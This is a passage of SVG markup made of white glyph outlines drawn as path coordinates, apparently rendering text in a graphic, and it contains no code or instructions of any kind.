-21.851562 49.953125 -20.578125 49.796875 -18.140625 L 17.734375 -18.140625 C 18.390625 -15.859375 19.648438 -14.109375 21.515625 -12.890625 C 23.390625 -11.671875 25.738281 -11.0625 28.5625 -11.0625 C 30.675781 -11.0625 32.503906 -11.359375 34.046875 -11.953125 C 35.597656 -12.554688 37.160156 -13.535156 38.734375 -14.890625 L 46.859375 -6.421875 C 42.578125 -1.648438 36.3125 0.734375 28.0625 0.734375 C 22.914062 0.734375 18.390625 -0.238281 14.484375 -2.1875 C 10.578125 -4.144531 7.550781 -6.859375 5.40625 -10.328125 C 3.269531 -13.804688 2.203125 -17.738281 2.203125 -22.125 C 2.203125 -26.46875 3.242188 -30.359375 5.328125 -33.796875 C 7.421875 -37.242188 10.3125 -39.941406 14 -41.890625 C 17.6875 -43.847656 21.832031 -44.828125 26.4375 -44.828125 C 30.832031 -44.828125 34.816406 -43.914062 38.390625 -42.09375 C 41.972656 -40.28125 44.804688 -37.648438 46.890625 -34.203125 C 48.984375 -30.765625 50.03125 -26.6875 50.03125 -21.96875 Z M 26.515625 -33.84375 C 24.128906 -33.84375 22.132812 -33.164062 20.53125 -31.8125 C 18.9375 -30.457031 17.925781 -28.613281 17.5 -26.28125 L 35.546875 -26.28125 C 35.117188 -28.613281 34.101562 -30.457031 32.5 -31.8125 C 30.90625 -33.164062 28.910156 -33.84375 26.515625 -33.84375 Z M 26.515625 -33.84375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(738.40969, 372.896003)"><g><path d="M 23.75 -44.828125 C 31.070312 -44.828125 36.660156 -43.160156 40.515625 -39.828125 C 44.367188 -36.492188 46.296875 -31.378906 46.296875 -24.484375 L 46.296875 0 L 31.890625 0 L 31.890625 -5.6875 C 29.671875 -1.40625 25.332031 0.734375 18.875 0.734375 C 15.457031 0.734375 12.5 0.140625 10 -1.046875 C 7.507812 -2.242188 5.625 -3.859375 4.34375 -5.890625 C 3.070312 -7.929688 2.4375 -10.253906 2.4375 -12.859375 C 2.4375 -17.035156 4.035156 -20.273438 7.234375 -22.578125 C 10.441406 -24.878906 15.378906 -26.03125 22.046875 -26.03125 L 30.828125 -26.03125 C 30.554688 -30.695312 27.441406 -33.03125 21.484375 -33.03125 C 19.367188 -33.03125 17.222656 -32.691406 15.046875 -32.015625 C 12.878906 -31.335938 11.035156 -30.398438 9.515625 -29.203125 L 4.3125 -39.703125 C 6.75 -41.328125 9.71875 -42.585938 13.21875 -43.484375 C 16.71875 -44.378906 20.226562 -44.828125 23.75 -44.828125 Z M 23.1875 -9.03125 C 24.976562 -9.03125 26.550781 -9.460938 27.90625 -10.328125 C 29.257812 -11.203125 30.234375 -12.476562 30.828125 -14.15625 L 30.828125 -17.984375 L 24.15625 -17.984375 C 19.65625 -17.984375 17.40625 -16.488281 17.40625 -13.5 C 17.40625 -12.144531 17.921875 -11.0625 18.953125 -10.25 C 19.984375 -9.4375 21.394531 -9.03125 23.1875 -9.03125 Z M 23.1875 -9.03125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(789.498482, 372.896003)"><g><path d="M 20.984375 0.734375 C 17.296875 0.734375 13.660156 0.3125 10.078125 -0.53125 C 6.503906 -1.375 3.632812 -2.472656 1.46875 -3.828125 L 6.109375 -14.40625 C 8.109375 -13.15625 10.488281 -12.160156 13.25 -11.421875 C 16.019531 -10.691406 18.765625 -10.328125 21.484375 -10.328125 C 23.972656 -10.328125 25.742188 -10.582031 26.796875 -11.09375 C 27.859375 -11.613281 28.390625 -12.363281 28.390625 -13.34375 C 28.390625 -14.320312 27.753906 -15.015625 26.484375 -15.421875 C 25.210938 -15.828125 23.191406 -16.21875 20.421875 -16.59375 C 16.898438 -17.03125 13.90625 -17.597656 11.4375 -18.296875 C 8.96875 -19.003906 6.835938 -20.304688 5.046875 -22.203125 C 3.253906 -24.109375 2.359375 -26.769531 2.359375 -30.1875 C 2.359375 -33.007812 3.195312 -35.515625 4.875 -37.703125 C 6.5625 -39.898438 9.015625 -41.632812 12.234375 -42.90625 C 15.460938 -44.1875 19.332031 -44.828125 23.84375 -44.828125 C 27.039062 -44.828125 30.210938 -44.5 33.359375 -43.84375 C 36.503906 -43.195312 39.132812 -42.28125 41.25 -41.09375 L 36.609375 -30.59375 C 32.703125 -32.757812 28.472656 -33.84375 23.921875 -33.84375 C 21.484375 -33.84375 19.691406 -33.554688 18.546875 -32.984375 C 17.410156 -32.421875 16.84375 -31.675781 16.84375 -30.75 C 16.84375 -29.71875 17.460938 -29 18.703125 -28.59375 C 19.953125 -28.1875 22.015625 -27.769531 24.890625 -27.34375 C 28.523438 -26.789062 31.535156 -26.160156 33.921875 -25.453125 C 36.304688 -24.753906 38.378906 -23.46875 40.140625 -21.59375 C 41.910156 -19.726562 42.796875 -17.113281 42.796875 -13.75 C 42.796875 -10.976562 41.953125 -8.492188 40.265625 -6.296875 C 38.585938 -4.109375 36.109375 -2.390625 32.828125 -1.140625 C 29.546875 0.109375 25.597656 0.734375 20.984375 0.734375 Z M 20.984375 0.734375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(833.997789, 372.896003)"><g><path d="M 51.34375 -44.09375 L 51.34375 0 L 36.609375 0 L 36.609375 -4.71875 C 34.984375 -2.925781 33.03125 -1.566406 30.75 -0.640625 C 28.476562 0.273438 26.066406 0.734375 23.515625 0.734375 C 17.816406 0.734375 13.269531 -0.945312 9.875 -4.3125 C 6.488281 -7.675781 4.796875 -12.71875 4.796875 -19.4375 L 4.796875 -44.09375 L 20.265625 -44.09375 L 20.265625 -21.96875 C 20.265625 -18.65625 20.882812 -16.238281 22.125 -14.71875 C 23.375 -13.207031 25.191406 -12.453125 27.578125 -12.453125 C 30.015625 -12.453125 32.003906 -13.304688 33.546875 -15.015625 C 35.097656 -16.722656 35.875 -19.335938 35.875 -22.859375 L 35.875 -44.09375 Z M 51.34375 -44.09375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(890.293082, 372.896003)"><g><path d="M 19.6875 -38.8125 C 21.257812 -40.8125 23.304688 -42.3125 25.828125 -43.3125 C 28.347656 -44.320312 31.238281 -44.828125 34.5 -44.828125 L 34.5 -30.921875 C 33.082031 -31.078125 31.914062 -31.15625 31 -31.15625 C 27.6875 -31.15625 25.09375 -30.257812 23.21875 -28.46875 C 21.351562 -26.6875 20.421875 -23.953125 20.421875 -20.265625 L 20.421875 0 L 4.96875 0 L 4.96875 -44.09375 L 19.6875 -44.09375 Z M 19.6875 -38.8125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(926.33183, 372.896003)"><g><path d="M 50.03125 -21.96875 C 50.03125 -21.851562 49.953125 -20.578125 49.796875 -18.140625 L 17.734375 -18.140625 C 18.390625 -15.859375 19.648438 -14.109375 21.515625 -12.890625 C 23.390625 -11.671875 25.738281 -11.0625 28.5625 -11.0625 C 30.675781 -11.0625 32.503906 -11.359375 34.046875 -11.953125 C 35.597656 -12.554688 37.160156 -13.535156 38.734375 -14.890625 L 46.859375 -6.421875 C 42.578125 -1.648438 36.3125 0.734375 28.0625 0.734375 C 22.914062 0.734375 18.390625 -0.238281 14.484375 -2.1875 C 10.578125 -4.144531 7.550781 -6.859375 5.40625 -10.328125 C 3.269531 -13.804688 2.203125 -17.738281 2.203125 -22.125 C 2.203125 -26.46875 3.242188 -30.359375 5.328125 -33.796875 C 7.421875 -37.242188 10.3125 -39.941406 14 -41.890625 C 17.6875 -43.847656 21.832031 -44.828125 26.4375 -44.828125 C 30.832031 -44.828125 34.816406 -43.914062 38.390625 -42.09375 C 41.972656 -40.28125 44.804688 -37.648438 46.890625 -34.203125 C 48.984375 -30.765625 50.03125 -26.6875 50.03125 -21.96875 Z M 26.515625 -33.84375 C 24.128906 -33.84375 22.132812 -33.164062 20.53125 -31.8125 C 18.9375 -30.457031 17.925781 -28.613281 17.5 -26.28125 L 35.546875 -26.28125 C 35.117188 -28.613281 34.101562 -30.457031 32.5 -31.8125 C 30.90625 -33.164062 28.910156 -33.84375 26.515625 -33.84375 Z M 26.515625 -33.84375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(978.559549, 372.896003)"><g><path d="M 62.40625 -44.828125 C 67.820312 -44.828125 72.144531 -43.195312 75.375 -39.9375 C 78.601562 -36.6875 80.21875 -31.78125 80.21875 -25.21875 L 80.21875 0 L 64.765625 0 L 64.765625 -22.703125 C 64.765625 -25.796875 64.179688 -28.070312 63.015625 -29.53125 C 61.847656 -31 60.207031 -31.734375 58.09375 -31.734375 C 55.757812 -31.734375 53.882812 -30.914062 52.46875 -29.28125 C 51.0625 -27.65625 50.359375 -25.191406 50.359375 -21.890625 L 50.359375 0 L 34.90625 0 L 34.90625 -22.703125 C 34.90625 -28.722656 32.679688 -31.734375 28.234375 -31.734375 C 25.847656 -31.734375 23.945312 -30.914062 22.53125 -29.28125 C 21.125 -27.65625 20.421875 -25.191406 20.421875 -21.890625 L 20.421875 0 L 4.96875 0 L 4.96875 -44.09375 L 19.6875 -44.09375 L 19.6875 -39.453125 C 21.3125 -41.242188 23.25 -42.585938 25.5 -43.484375 C 27.75 -44.378906 30.207031 -44.828125 32.875 -44.828125 C 35.957031 -44.828125 38.71875 -44.253906 41.15625 -43.109375 C 43.601562 -41.972656 45.585938 -40.238281 47.109375 -37.90625 C 48.835938 -40.132812 51.03125 -41.84375 53.6875 -43.03125 C 56.351562 -44.226562 59.257812 -44.828125 62.40625 -44.828125 Z M 62.40625 -44.828125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1063.571935, 372.896003)"><g><path d="M 50.03125 -21.96875 C 50.03125 -21.851562 49.953125 -20.578125 49.796875 -18.140625 L 17.734375 -18.140625 C 18.390625 -15.859375 19.648438 -14.109375 21.515625 -12.890625 C 23.390625 -11.671875 25.738281 -11.0625 28.5625 -11.0625 C 30.675781 -11.0625 32.503906 -11.359375 34.046875 -11.953125 C 35.597656 -12.554688 37.160156 -13.535156 38.734375 -14.890625 L 46.859375 -6.421875 C 42.578125 -1.648438 36.3125 0.734375 28.0625 0.734375 C 22.914062 0.734375 18.390625 -0.238281 14.484375 -2.1875 C 10.578125 -4.144531 7.550781 -6.859375 5.40625 -10.328125 C 3.269531 -13.804688 2.203125 -17.738281 2.203125 -22.125 C 2.203125 -26.46875 3.242188 -30.359375 5.328125 -33.796875 C 7.421875 -37.242188 10.3125 -39.941406 14 -41.890625 C 17.6875 -43.847656 21.832031 -44.828125 26.4375 -44.828125 C 30.832031 -44.828125 34.816406 -43.914062 38.390625 -42.09375 C 41.972656 -40.28125 44.804688 -37.648438 46.890625 -34.203125 C 48.984375 -30.765625 50.03125 -26.6875 50.03125 -21.96875 Z M 26.515625 -33.84375 C 24.128906 -33.84375 22.132812 -33.164062 20.53125 -31.8125 C 18.9375 -30.457031 17.925781 -28.613281 17.5 -26.28125 L 35.546875 -26.28125 C 35.117188 -28.613281 34.101562 -30.457031 32.5 -31.8125 C 30.90625 -33.164062 28.910156 -33.84375 26.515625 -33.84375 Z M 26.515625 -33.84375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1115.799655, 372.896003)"><g><path d="M 33.6875 -44.828125 C 39.164062 -44.828125 43.570312 -43.195312 46.90625 -39.9375 C 50.238281 -36.6875 51.90625 -31.78125 51.90625 -25.21875 L 51.90625 0 L 36.453125 0 L 36.453125 -22.703125 C 36.453125 -28.722656 34.035156 -31.734375 29.203125 -31.734375 C 26.546875 -31.734375 24.414062 -30.863281 22.8125 -29.125 C 21.21875 -27.382812 20.421875 -24.78125 20.421875 -21.3125 L 20.421875 0 L 4.96875 0 L 4.96875 -44.09375 L 19.6875 -44.09375 L 19.6875 -39.296875 C 21.425781 -41.085938 23.488281 -42.457031 25.875 -43.40625 C 28.257812 -44.351562 30.863281 -44.828125 33.6875 -44.828125 Z M 33.6875 -44.828125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1172.420349, 372.896003)"><g><path d="M 35.390625 -1.796875 C 34.085938 -0.972656 32.5 -0.347656 30.625 0.078125 C 28.757812 0.515625 26.769531 0.734375 24.65625 0.734375 C 18.90625 0.734375 14.484375 -0.675781 11.390625 -3.5 C 8.296875 -6.320312 6.75 -10.523438 6.75 -16.109375 L 6.75 -30.921875 L 0.328125 -30.921875 L 0.328125 -42.46875 L 6.75 -42.46875 L 6.75 -53.9375 L 22.21875 -53.9375 L 22.21875 -42.46875 L 32.296875 -42.46875 L 32.296875 -30.921875 L 22.21875 -30.921875 L 22.21875 -16.265625 C 22.21875 -14.691406 22.632812 -13.457031 23.46875 -12.5625 C 24.3125 -11.675781 25.4375 -11.234375 26.84375 -11.234375 C 28.632812 -11.234375 30.207031 -11.691406 31.5625 -12.609375 Z M 35.390625 -1.796875 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1208.795213, 372.896003)"><g/></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1232.468517, 372.896003)"><g/></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(608.572584, 462.145998)"><g><path d="M 23.75 -44.828125 C 31.070312 -44.828125 36.660156 -43.160156 40.515625 -39.828125 C 44.367188 -36.492188 46.296875 -31.378906 46.296875 -24.484375 L 46.296875 0 L 31.890625 0 L 31.890625 -5.6875 C 29.671875 -1.40625 25.332031 0.734375 18.875 0.734375 C 15.457031 0.734375 12.5 0.140625 10 -1.046875 C 7.507812 -2.242188 5.625 -3.859375 4.34375 -5.890625 C 3.070312 -7.929688 2.4375 -10.253906 2.4375 -12.859375 C 2.4375 -17.035156 4.035156 -20.273438 7.234375 -22.578125 C 10.441406 -24.878906 15.378906 -26.03125 22.046875 -26.03125 L 30.828125 -26.03125 C 30.554688 -30.695312 27.441406 -33.03125 21.484375 -33.03125 C 19.367188 -33.03125 17.222656 -32.691406 15.046875 -32.015625 C 12.878906 -31.335938 11.035156 -30.398438 9.515625 -29.203125 L 4.3125 -39.703125 C 6.75 -41.328125 9.71875 -42.585938 13.21875 -43.484375 C 16.71875 -44.378906 20.226562 -44.828125 23.75 -44.828125 Z M 23.1875 -9.03125 C 24.976562 -9.03125 26.550781 -9.460938 27.90625 -10.328125 C 29.257812 -11.203125 30.234375 -12.476562 30.828125 -14.15625 L 30.828125 -17.984375 L 24.15625 -17.984375 C 19.65625 -17.984375 17.40625 -16.488281 17.40625 -13.5 C 17.40625 -12.144531 17.921875 -11.0625 18.953125 -10.25 C 19.984375 -9.4375 21.394531 -9.03125 23.1875 -9.03125 Z M 23.1875 -9.03125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(659.661376, 462.145998)"><g><path d="M 33.6875 -44.828125 C 39.164062 -44.828125 43.570312 -43.195312 46.90625 -39.9375 C 50.238281 -36.6875 51.90625 -31.78125 51.90625 -25.21875 L 51.90625 0 L 36.453125 0 L 36.453125 -22.703125 C 36.453125 -28.722656 34.035156 -31.734375 29.203125 -31.734375 C 26.546875 -31.734375 24.414062 -30.863281 22.8125 -29.125 C 21.21875 -27.382812 20.421875 -24.78125 20.421875 -21.3125 L 20.421875 0 L 4.96875 0 L 4.96875 -44.09375 L 19.6875 -44.09375 L 19.6875 -39.296875 C 21.425781 -41.085938 23.488281 -42.457031 25.875 -43.40625 C 28.257812 -44.351562 30.863281 -44.828125 33.6875 -44.828125 Z M 33.6875 -44.828125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(716.28207, 462.145998)"><g><path d="M 51.828125 -60.375 L 51.828125 0 L 37.09375 0 L 37.09375 -4.390625 C 34.21875 -0.972656 29.90625 0.734375 24.15625 0.734375 C 20.144531 0.734375 16.484375 -0.195312 13.171875 -2.0625 C 9.867188 -3.9375 7.253906 -6.609375 5.328125 -10.078125 C 3.398438 -13.554688 2.4375 -17.570312 2.4375 -22.125 C 2.4375 -26.6875 3.398438 -30.6875 5.328125 -34.125 C 7.253906 -37.570312 9.867188 -40.21875 13.171875 -42.0625 C 16.484375 -43.90625 20.144531 -44.828125 24.15625 -44.828125 C 29.425781 -44.828125 33.5 -43.304688 36.375 -40.265625 L 36.375 -60.375 Z M 27.421875 -11.546875 C 30.078125 -11.546875 32.269531 -12.484375 34 -14.359375 C 35.738281 -16.234375 36.609375 -18.820312 36.609375 -22.125 C 36.609375 -25.382812 35.753906 -27.9375 34.046875 -29.78125 C 32.335938 -31.625 30.128906 -32.546875 27.421875 -32.546875 C 24.703125 -32.546875 22.472656 -31.625 20.734375 -29.78125 C 19.003906 -27.9375 18.140625 -25.382812 18.140625 -22.125 C 18.140625 -18.820312 19.003906 -16.234375 20.734375 -14.359375 C 22.472656 -12.484375 24.703125 -11.546875 27.421875 -11.546875 Z M 27.421875 -11.546875 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(773.065465, 462.145998)"><g/></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(796.738769, 462.145998)"><g><path d="M 57.109375 0 L 56.953125 -30.1875 L 42.3125 -5.609375 L 35.140625 -5.609375 L 20.578125 -29.375 L 20.578125 0 L 5.6875 0 L 5.6875 -56.953125 L 18.953125 -56.953125 L 38.96875 -24.078125 L 58.5 -56.953125 L 71.765625 -56.953125 L 71.921875 0 Z M 57.109375 0 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(874.348167, 462.145998)"><g><path d="M 27.09375 0.734375 C 22.375 0.734375 18.113281 -0.238281 14.3125 -2.1875 C 10.519531 -4.144531 7.550781 -6.859375 5.40625 -10.328125 C 3.269531 -13.804688 2.203125 -17.738281 2.203125 -22.125 C 2.203125 -26.46875 3.269531 -30.375 5.40625 -33.84375 C 7.550781 -37.3125 10.507812 -40.007812 14.28125 -41.9375 C 18.050781 -43.863281 22.320312 -44.828125 27.09375 -44.828125 C 31.863281 -44.828125 36.144531 -43.863281 39.9375 -41.9375 C 43.738281 -40.007812 46.695312 -37.320312 48.8125 -33.875 C 50.925781 -30.4375 51.984375 -26.519531 51.984375 -22.125 C 51.984375 -17.738281 50.925781 -13.804688 48.8125 -10.328125 C 46.695312 -6.859375 43.738281 -4.144531 39.9375 -2.1875 C 36.144531 -0.238281 31.863281 0.734375 27.09375 0.734375 Z M 27.09375 -11.546875 C 29.800781 -11.546875 32.023438 -12.484375 33.765625 -14.359375 C 35.503906 -16.234375 36.375 -18.820312 36.375 -22.125 C 36.375 -25.382812 35.503906 -27.9375 33.765625 -29.78125 C 32.023438 -31.625 29.800781 -32.546875 27.09375 -32.546875 C 24.382812 -32.546875 22.160156 -31.625 20.421875 -29.78125 C 18.679688 -27.9375 17.8125 -25.382812 17.8125 -22.125 C 17.8125 -18.820312 18.679688 -16.234375 20.421875 -14.359375 C 22.160156 -12.484375 24.382812 -11.546875 27.09375 -11.546875 Z M 27.09375 -11.546875 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(928.528317, 462.145998)"><g><path d="M 51.828125 -60.375 L 51.828125 0 L 37.09375 0 L 37.09375 -4.390625 C 34.21875 -0.972656 29.90625 0.734375 24.15625 0.734375 C 20.144531 0.734375 16.484375 -0.195312 13.171875 -2.0625 C 9.867188 -3.9375 7.253906 -6.609375 5.328125 -10.078125 C 3.398438 -13.554688 2.4375 -17.570312 2.4375 -22.125 C 2.4375 -26.6875 3.398438 -30.6875 5.328125 -34.125 C 7.253906 -37.570312 9.867188 -40.21875 13.171875 -42.0625 C 16.484375 -43.90625 20.144531 -44.828125 24.15625 -44.828125 C 29.425781 -44.828125 33.5 -43.304688 36.375 -40.265625 L 36.375 -60.375 Z M 27.421875 -11.546875 C 30.078125 -11.546875 32.269531 -12.484375 34 -14.359375 C 35.738281 -16.234375 36.609375 -18.820312 36.609375 -22.125 C 36.609375 -25.382812 35.753906 -27.9375 34.046875 -29.78125 C 32.335938 -31.625 30.128906 -32.546875 27.421875 -32.546875 C 24.703125 -32.546875 22.472656 -31.625 20.734375 -29.78125 C 19.003906 -27.9375 18.140625 -25.382812 18.140625 -22.125 C 18.140625 -18.820312 19.003906 -16.234375 20.734375 -14.359375 C 22.472656 -12.484375 24.703125 -11.546875 27.421875 -11.546875 Z M 27.421875 -11.546875 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(985.311701, 462.145998)"><g><path d="M 50.03125 -21.96875 C 50.03125 -21.851562 49.953125 -20.578125 49.796875 -18.140625 L 17.734375 -18.140625 C 18.390625 -15.859375 19.648438 -14.109375 21.515625 -12.890625 C 23.390625 -11.671875 25.738281 -11.0625 28.5625 -11.0625 C 30.675781 -11.0625 32.503906 -11.359375 34.046875 -11.953125 C 35.597656 -12.554688 37.160156 -13.535156 38.734375 -14.890625 L 46.859375 -6.421875 C 42.578125 -1.648438 36.3125 0.734375 28.0625 0.734375 C 22.914062 0.734375 18.390625 -0.238281 14.484375 -2.1875 C 10.578125 -4.144531 7.550781 -6.859375 5.40625 -10.328125 C 3.269531 -13.804688 2.203125 -17.738281 2.203125 -22.125 C 2.203125 -26.46875 3.242188 -30.359375 5.328125 -33.796875 C 7.421875 -37.242188 10.3125 -39.941406 14 -41.890625 C 17.6875 -43.847656 21.832031 -44.828125 26.4375 -44.828125 C 30.832031 -44.828125 34.816406 -43.914062 38.390625 -42.09375 C 41.972656 -40.28125 44.804688 -37.648438 46.890625 -34.203125 C 48.984375 -30.765625 50.03125 -26.6875 50.03125 -21.96875 Z M 26.515625 -33.84375 C 24.128906 -33.84375 22.132812 -33.164062 20.53125 -31.8125 C 18.9375 -30.457031 17.925781 -28.613281 17.5 -26.28125 L 35.546875 -26.28125 C 35.117188 -28.613281 34.101562 -30.457031 32.5 -31.8125 C 30.90625 -33.164062 28.910156 -33.84375 26.515625 -33.84375 Z M 26.515625 -33.84375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1037.53942, 462.145998)"><g><path d="M 4.96875 -60.375 L 20.421875 -60.375 L 20.421875 0 L 4.96875 0 Z M 4.96875 -60.375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1063.002478, 462.145998)"><g><path d="M 20.984375 0.734375 C 17.296875 0.734375 13.660156 0.3125 10.078125 -0.53125 C 6.503906 -1.375 3.632812 -2.472656 1.46875 -3.828125 L 6.109375 -14.40625 C 8.109375 -13.15625 10.488281 -12.160156 13.25 -11.421875 C 16.019531 -10.691406 18.765625 -10.328125 21.484375 -10.328125 C 23.972656 -10.328125 25.742188 -10.582031 26.796875 -11.09375 C 27.859375 -11.613281 28.390625 -12.363281 28.390625 -13.34375 C 28.390625 -14.320312 27.753906 -15.015625 26.484375 -15.421875 C 25.210938 -15.828125 23.191406 -16.21875 20.421875 -16.59375 C 16.898438 -17.03125 13.90625 -17.597656 11.4375 -18.296875 C 8.96875 -19.003906 6.835938 -20.304688 5.046875 -22.203125 C 3.253906 -24.109375 2.359375 -26.769531 2.359375 -30.1875 C 2.359375 -33.007812 3.195312 -35.515625 4.875 -37.703125 C 6.5625 -39.898438 9.015625 -41.632812 12.234375 -42.90625 C 15.460938 -44.1875 19.332031 -44.828125 23.84375 -44.828125 C 27.039062 -44.828125 30.210938 -44.5 33.359375 -43.84375 C 36.503906 -43.195312 39.132812 -42.28125 41.25 -41.09375 L 36.609375 -30.59375 C 32.703125 -32.757812 28.472656 -33.84375 23.921875 -33.84375 C 21.484375 -33.84375 19.691406 -33.554688 18.546875 -32.984375 C 17.410156 -32.421875 16.84375 -31.675781 16.84375 -30.75 C 16.84375 -29.71875 17.460938 -29 18.703125 -28.59375 C 19.953125 -28.1875 22.015625 -27.769531 24.890625 -27.34375 C 28.523438 -26.789062 31.535156 -26.160156 33.921875 -25.453125 C 36.304688 -24.753906 38.378906 -23.46875 40.140625 -21.59375 C 41.910156 -19.726562 42.796875 -17.113281 42.796875 -13.75 C 42.796875 -10.976562 41.953125 -8.492188 40.265625 -6.296875 C 38.585938 -4.109375 36.109375 -2.390625 32.828125 -1.140625 C 29.546875 0.109375 25.597656 0.734375 20.984375 0.734375 Z M 20.984375 0.734375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1107.501773, 462.145998)"><g><path d="M 11.46875 0.734375 C 8.863281 0.734375 6.664062 -0.128906 4.875 -1.859375 C 3.09375 -3.597656 2.203125 -5.800781 2.203125 -8.46875 C 2.203125 -11.175781 3.082031 -13.367188 4.84375 -15.046875 C 6.601562 -16.734375 8.8125 -17.578125 11.46875 -17.578125 C 14.1875 -17.578125 16.410156 -16.734375 18.140625 -15.046875 C 19.878906 -13.367188 20.75 -11.175781 20.75 -8.46875 C 20.75 -5.800781 19.863281 -3.597656 18.09375 -1.859375 C 16.332031 -0.128906 14.125 0.734375 11.46875 0.734375 Z M 11.46875 0.734375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(608.572584, 555.516136)"><g><path d="M 21.90625 0 L 17.09375 0 L 14.40625 -10.46875 C 14.300781 -10.84375 14.128906 -11.613281 13.890625 -12.78125 C 13.648438 -13.945312 13.507812 -14.726562 13.46875 -15.125 C 13.414062 -14.632812 13.28125 -13.84375 13.0625 -12.75 C 12.84375 -11.664062 12.675781 -10.894531 12.5625 -10.4375 L 9.875 0 L 5.078125 0 L 0 -19.921875 L 4.15625 -19.921875 L 6.703125 -9.046875 C 7.148438 -7.035156 7.472656 -5.296875 7.671875 -3.828125 C 7.722656 -4.347656 7.847656 -5.148438 8.046875 -6.234375 C 8.242188 -7.316406 8.425781 -8.160156 8.59375 -8.765625 L 11.5 -19.921875 L 15.5 -19.921875 L 18.390625 -8.765625 C 18.523438 -8.265625 18.6875 -7.5 18.875 -6.46875 C 19.0625 -5.445312 19.207031 -4.566406 19.3125 -3.828125 C 19.394531 -4.535156 19.535156 -5.414062 19.734375 -6.46875 C 19.941406 -7.53125 20.128906 -8.390625 20.296875 -9.046875 L 22.828125 -19.921875 L 26.984375 -19.921875 Z M 21.90625 0 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(635.537151, 555.516136)"><g><path d="M 5.484375 -7.640625 C 5.484375 -6.128906 5.734375 -4.988281 6.234375 -4.21875 C 6.734375 -3.445312 7.539062 -3.0625 8.65625 -3.0625 C 9.757812 -3.0625 10.550781 -3.445312 11.03125 -4.21875 C 11.519531 -4.988281 11.765625 -6.128906 11.765625 -7.640625 C 11.765625 -9.148438 11.519531 -10.28125 11.03125 -11.03125 C 10.539062 -11.789062 9.738281 -12.171875 8.625 -12.171875 C 7.519531 -12.171875 6.71875 -11.796875 6.21875 -11.046875 C 5.726562 -10.296875 5.484375 -9.160156 5.484375 -7.640625 Z M 16.03125 -7.640625 C 16.03125 -5.160156 15.375 -3.222656 14.0625 -1.828125 C 12.75 -0.429688 10.925781 0.265625 8.59375 0.265625 C 7.132812 0.265625 5.84375 -0.0507812 4.71875 -0.6875 C 3.601562 -1.332031 2.742188 -2.253906 2.140625 -3.453125 C 1.546875 -4.648438 1.25 -6.046875 1.25 -7.640625 C 1.25 -10.128906 1.898438 -12.0625 3.203125 -13.4375 C 4.503906 -14.820312 6.332031 -15.515625 8.6875 -15.515625 C 10.144531 -15.515625 11.429688 -15.195312 12.546875 -14.5625 C 13.660156 -13.925781 14.519531 -13.015625 15.125 -11.828125 C 15.726562 -10.640625 16.03125 -9.242188 16.03125 -7.640625 Z M 16.03125 -7.640625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(652.80537, 555.516136)"><g><path d="M 10.6875 -15.515625 C 11.25 -15.515625 11.71875 -15.472656 12.09375 -15.390625 L 11.765625 -11.5 C 11.429688 -11.59375 11.023438 -11.640625 10.546875 -11.640625 C 9.222656 -11.640625 8.191406 -11.296875 7.453125 -10.609375 C 6.710938 -9.929688 6.34375 -8.976562 6.34375 -7.75 L 6.34375 0 L 2.1875 0 L 2.1875 -15.234375 L 5.328125 -15.234375 L 5.9375 -12.671875 L 6.140625 -12.671875 C 6.617188 -13.523438 7.257812 -14.210938 8.0625 -14.734375 C 8.863281 -15.253906 9.738281 -15.515625 10.6875 -15.515625 Z M 10.6875 -15.515625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(665.470545, 555.516136)"><g><path d="M 7 0.265625 C 5.207031 0.265625 3.800781 -0.425781 2.78125 -1.8125 C 1.757812 -3.195312 1.25 -5.125 1.25 -7.59375 C 1.25 -10.09375 1.769531 -12.035156 2.8125 -13.421875 C 3.851562 -14.816406 5.285156 -15.515625 7.109375 -15.515625 C 9.023438 -15.515625 10.488281 -14.769531 11.5 -13.28125 L 11.640625 -13.28125 C 11.429688 -14.414062 11.328125 -15.429688 11.328125 -16.328125 L 11.328125 -21.203125 L 15.5 -21.203125 L 15.5 0 L 12.296875 0 L 11.5 -1.96875 L 11.328125 -1.96875 C 10.378906 -0.476562 8.9375 0.265625 7 0.265625 Z M 8.46875 -3.03125 C 9.53125 -3.03125 10.304688 -3.335938 10.796875 -3.953125 C 11.296875 -4.578125 11.566406 -5.628906 11.609375 -7.109375 L 11.609375 -7.5625 C 11.609375 -9.195312 11.351562 -10.367188 10.84375 -11.078125 C 10.34375 -11.785156 9.523438 -12.140625 8.390625 -12.140625 C 7.460938 -12.140625 6.742188 -11.742188 6.234375 -10.953125 C 5.722656 -10.171875 5.46875 -9.03125 5.46875 -7.53125 C 5.46875 -6.03125 5.722656 -4.90625 6.234375 -4.15625 C 6.753906 -3.40625 7.5 -3.03125 8.46875 -3.03125 Z M 8.46875 -3.03125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(683.120081, 555.516136)"><g><path d="M 12.8125 -4.53125 C 12.8125 -2.96875 12.265625 -1.773438 11.171875 -0.953125 C 10.085938 -0.140625 8.46875 0.265625 6.3125 0.265625 C 5.195312 